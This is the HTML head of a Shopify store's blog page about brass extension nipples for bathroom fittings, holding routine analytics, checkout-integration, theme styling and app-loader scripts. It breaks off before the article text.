

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruheindia.com/blogs/blog/why-do-architects-recommend-brass-extension-nipples
body_size: 103723
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <script>
(function () {
  const STORAGE_KEY = "ruhe_scroll_positions";
  const key = location.pathname + location.search;

  // Disable browser auto restoration (critical for mobile)
  if ('scrollRestoration' in history) {
    history.scrollRestoration = 'manual';
  }

  function saveScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    data[key] = window.scrollY;
    sessionStorage.setItem(STORAGE_KEY, JSON.stringify(data));
  }

  function restoreScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    if (data[key] === undefined) return;

    let attempts = 0;
    const maxAttempts = 20;

    function tryRestore() {
      window.scrollTo(0, data[key]);
      attempts++;

      // Stop retrying once scroll sticks or attempts exhausted
      if (attempts < maxAttempts && Math.abs(window.scrollY - data[key]) > 5) {
        requestAnimationFrame(tryRestore);
      }
    }

    tryRestore();
  }

  // Save on navigation (desktop + mobile)
  window.addEventListener("pagehide", saveScroll);
  window.addEventListener("beforeunload", saveScroll);

  // Restore for normal load
  document.addEventListener("DOMContentLoaded", restoreScroll);

  // Restore for BFCache (mobile back navigation)
  window.addEventListener("pageshow", function (event) {
    if (event.persisted) {
      restoreScroll();
    }
  });
})();
</script>


    

    <script src="//ruheindia.com/cdn/shop/t/137/assets/tt_heimdall.js?v=39352164862768543851768815811" type="text/javascript"></script>
    
    
     
    <script defer="defer" src="https://floatboolean.com/ret.js"></script>
    
    

    <link
    rel="canonical"
    href="https://ruheindia.com/blogs/blog/why-do-architects-recommend-brass-extension-nipples"
    >
       <!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    




  <script>
    window.gaTag = {ga4: ""}
    window.merchantInfo  = {
            mid: "19g6ill0tgk79",
            environment: "production",
            type: "merchantInfo",
      		storeId: "61239656668",
      		fbpixel: "418575256852942",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'article'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

<script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = ".shopifycheckoutbtn{display:none !important;}";
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = ".gokwik-checkout{ display : none !important;} .shopifycheckoutbtn{display:block !important;}";
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>
  
<script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4' });
    }
  </script>



  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
       const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 10px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #090302;
    position: relative;
    cursor: pointer;
    border-radius: 5px;
    padding: 5px 10px;
    height:43px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 14px;
     font-family:Poppins;
     font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
  #gokwik-buy-now:disabled{
     cursor: not-allowed;
     opacity:0.5;
  }


  

  
   #gokwik-buy-now {
     background:  #f7a83f;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
     font-size: 15px;
      margin-bottom: 10px;
     position:relative;
     border-radius:5px;
   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#090302;
      border-radius:5px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>



 <!-- Gokwik theme code End -->
    

    

    

    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N6JZ7M3YPJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N6JZ7M3YPJ');
</script> 


    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-MTSSGLJ');
    </script>
    <!-- End Google Tag Manager --><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Why do Architects Recommend Brass Extension Nipples? &ndash; Ruhe </title><link rel="icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=48&v=1723280256&width=48" type="image/png">
  <link rel="apple-touch-icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=180&v=1723280256&width=180"><meta name="description" content="What is Extension Nipple? It is a steel, brass or metallic bathroom allied item that has a threaded exterior on one end and internal threads on the other end. The basic function of an external nipple is to increase the length of any fixture to enable the attachment of any pipe or accessory. As the name suggests, it pro"><meta property="og:site_name" content="Ruhe ">
<meta property="og:url" content="https://ruheindia.com/blogs/blog/why-do-architects-recommend-brass-extension-nipples">
<meta property="og:title" content="Why do Architects Recommend Brass Extension Nipples?">
<meta property="og:type" content="article">
<meta property="og:description" content="What is Extension Nipple? It is a steel, brass or metallic bathroom allied item that has a threaded exterior on one end and internal threads on the other end. The basic function of an external nipple is to increase the length of any fixture to enable the attachment of any pipe or accessory. As the name suggests, it pro"><meta property="og:image" content="http://ruheindia.com/cdn/shop/articles/Why_do_Architects_Recommend_Brass_Extension_Nipples.jpg?crop=center&height=1200&v=1751373511&width=1200">
  <meta property="og:image:secure_url" content="https://ruheindia.com/cdn/shop/articles/Why_do_Architects_Recommend_Brass_Extension_Nipples.jpg?crop=center&height=1200&v=1751373511&width=1200">
  <meta property="og:image:width" content="1920">
  <meta property="og:image:height" content="516"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Why do Architects Recommend Brass Extension Nipples?">
<meta name="twitter:description" content="What is Extension Nipple? It is a steel, brass or metallic bathroom allied item that has a threaded exterior on one end and internal threads on the other end. The basic function of an external nipple is to increase the length of any fixture to enable the attachment of any pipe or accessory. As the name suggests, it pro">
<link rel="preload" href="//ruheindia.com/cdn/shop/t/137/assets/main.aio.min.css?v=121007330023353056941768815757" as="style">
    <link rel="preload" href="//ruheindia.com/cdn/shop/t/137/assets/style.aio.min.css?v=38736436405948860911768995385" as="style">
    <link href="//ruheindia.com/cdn/shop/t/137/assets/custom.aio.min.css?v=160057141697379945931768815742" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
:root {
        --bg-color: 255 255 255 / 1.0;
        --bg-color-og: 255 255 255 / 1.0;
        --heading-color: 0 0 0;
        --text-color: 0 0 0;
        --text-color-og: 0 0 0;
        --scrollbar-color: 0 0 0;
        --link-color: 0 0 0;
        --link-color-og: 0 0 0;
        --star-color: 103 170 249;--swatch-border-color-default: 204 204 204;
          --swatch-border-color-active: 128 128 128;
          --swatch-card-size: 24px;
          --swatch-variant-picker-size: 64px;--color-scheme-1-bg: 242 242 242 / 1.0;
        --color-scheme-1-grad: ;
        --color-scheme-1-heading: 0 0 0;
        --color-scheme-1-text: 0 0 0;
        --color-scheme-1-btn-bg: 0 0 0;
        --color-scheme-1-btn-text: 255 255 255;
        --color-scheme-1-btn-bg-hover: 46 46 46;--color-scheme-2-bg: 73 93 99 / 1.0;
        --color-scheme-2-grad: ;
        --color-scheme-2-heading: 255 255 255;
        --color-scheme-2-text: 255 255 255;
        --color-scheme-2-btn-bg: 255 255 255;
        --color-scheme-2-btn-text: 0 0 0;
        --color-scheme-2-btn-bg-hover: 225 225 225;--color-scheme-3-bg: 247 168 63 / 1.0;
        --color-scheme-3-grad: ;
        --color-scheme-3-heading: 255 255 255;
        --color-scheme-3-text: 255 255 255;
        --color-scheme-3-btn-bg: 255 255 255;
        --color-scheme-3-btn-text: 9 3 2;
        --color-scheme-3-btn-bg-hover: 226 225 225;

        --drawer-bg-color: 255 255 255 / 1.0;
        --drawer-text-color: 0 0 0;

        --panel-bg-color: 242 242 242 / 1.0;
        --panel-heading-color: 0 0 0;
        --panel-text-color: 0 0 0;

        --in-stock-text-color: 44 126 63;
        --low-stock-text-color: 210 134 26;
        --very-low-stock-text-color: 180 12 28;
        --no-stock-text-color: 119 119 119;
        --no-stock-backordered-text-color: 119 119 119;

        --error-bg-color: 252 237 238;
        --error-text-color: 180 12 28;
        --success-bg-color: 232 246 234;
        --success-text-color: 44 126 63;
        --info-bg-color: 228 237 250;
        --info-text-color: 26 102 210;

        --heading-font-family: Poppins, sans-serif;
        --heading-font-style: normal;
        --heading-font-weight: 400;
        --heading-scale-start: 6;

        --navigation-font-family: Poppins, sans-serif;
        --navigation-font-style: normal;
        --navigation-font-weight: 400;--heading-text-transform: none;
--subheading-text-transform: none;
        --body-font-family: Poppins, sans-serif;
        --body-font-style: normal;
        --body-font-weight: 400;
        --body-font-size: 16;

        --section-gap: 64;
        --heading-gap: calc(8 * var(--space-unit));--grid-column-gap: 20px;--btn-bg-color: 0 0 0;
        --btn-bg-hover-color: 46 46 46;
        --btn-text-color: 255 255 255;
        --btn-bg-color-og: 0 0 0;
        --btn-text-color-og: 255 255 255;
        --btn-alt-bg-color: 255 255 255;
        --btn-alt-bg-alpha: 1.0;
        --btn-alt-text-color: 0 0 0;
        --btn-border-width: 1px;
        --btn-padding-y: 12px;

        
        --btn-border-radius: 5px;
        

        --btn-lg-border-radius: 50%;
        --btn-icon-border-radius: 50%;
        --input-with-btn-inner-radius: var(--btn-border-radius);

        --input-bg-color: 255 255 255 / 1.0;
        --input-text-color: 0 0 0;
        --input-border-width: 1px;
        --input-border-radius: 4px;
        --textarea-border-radius: 4px;
        --input-border-radius: 5px;
        --input-bg-color-diff-3: #f7f7f7;
        --input-bg-color-diff-6: #f0f0f0;

        --modal-border-radius: 4px;
        --modal-overlay-color: 0 0 0;
        --modal-overlay-opacity: 0.4;
        --drawer-border-radius: 4px;
        --overlay-border-radius: 4px;--custom-label-bg-color: 35 2 46;
        --custom-label-text-color: 255 255 255;--sale-label-bg-color: 247 23 53;
        --sale-label-text-color: 255 255 255;--sold-out-label-bg-color: 73 93 99;
        --sold-out-label-text-color: 255 255 255;--new-label-bg-color: 250 200 205;
        --new-label-text-color: 9 3 2;--preorder-label-bg-color: 103 170 249;
        --preorder-label-text-color: 255 255 255;

        --page-width: 1590px;
        --gutter-sm: 20px;
        --gutter-md: 32px;
        --gutter-lg: 64px;

        --payment-terms-bg-color: #ffffff;

        --coll-card-bg-color: #f7f7f7;
        --coll-card-border-color: rgba(0,0,0,0);
          
            --aos-animate-duration: 0.6s;
          

          
            --aos-min-width: 0;
          
        

        --reading-width: 48em;
      }

      @media (max-width: 769px) {
        :root {
          --reading-width: 36em;
        }
      }</style>

    

    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/main.aio.min.css?v=121007330023353056941768815757">
    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/style.aio.min.css?v=38736436405948860911768995385">
    <script src="//ruheindia.com/cdn/shop/t/137/assets/main.aio.min.js?v=61462936990794078771768815758" defer="defer"></script>
    <script src="//ruheindia.com/cdn/shop/t/137/assets/custom.aio.min.js?v=58930328845226525631768815742" defer="defer"></script><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/swatches.aio.min.css?v=82891804542223323971768815807" media="print" onload="this.media='all'">
      <noscript><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/swatches.aio.min.css?v=82891804542223323971768815807"></noscript><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cSYWqU8y9GZH8-GiLvxZiv05IvcWOHF4jaqjxqHyEtw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61239656668/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/blog.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c9373ed1d3fc1ee3d318b0f45bd3551b","betas":["rich-media-storefront-analytics"],"domain":"ruheindia.com","predictiveSearch":true,"shopId":61239656668,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ruhe-solution.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Republic Day sale","id":159061770460,"schema_name":"Enterprise","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ruheindia.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=ruhe-solution.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=ruhe-solution.myshopify.com","\/\/cdn.shopify.com\/s\/files\/1\/0257\/0108\/9360\/t\/85\/assets\/usf-license.js?shop=ruhe-solution.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-72e13eee2a5033a512aa4532f136e126.js?shop=ruhe-solution.myshopify.com","https:\/\/ecomapp.vcommission.com\/public\/js\/tracking_app_script.js?v=1766125144\u0026shop=ruhe-solution.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":61239656668,"offset":19800,"reqid":"5d3ee695-84ad-49cb-b14c-9bb01ae52cb2-1769106660","pageurl":"ruheindia.com\/blogs\/blog\/why-do-architects-recommend-brass-extension-nipples","s":"articles-589068271836","u":"50bbff1a0d54","p":"article","rtyp":"article","rid":589068271836};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ruheindia.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ruheindia.com/cdn/shop/t/137/compiled_assets/scripts.js?v=49805"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

      <script src="//ruheindia.com/cdn/shop/t/137/assets/animate-on-scroll.aio.min.js?v=140255443559104590041768815723" defer="defer"></script>
      <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/animate-on-scroll.aio.min.css?v=22484734324116471121768815723">
    

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><!-- CC Custom Head Start --><meta name="google-site-verification" content="v4IdIVX72q2r_YYI18coektDdALWfNYOg9G6EVcxElw"><!-- CC Custom Head End --><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css">
  <style>
        #sy-whatshelp a.sywh-open-services {
            background-color: #25d366;
            color: #fff;
            font-size: 33px;
        }
    </style>
  <!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
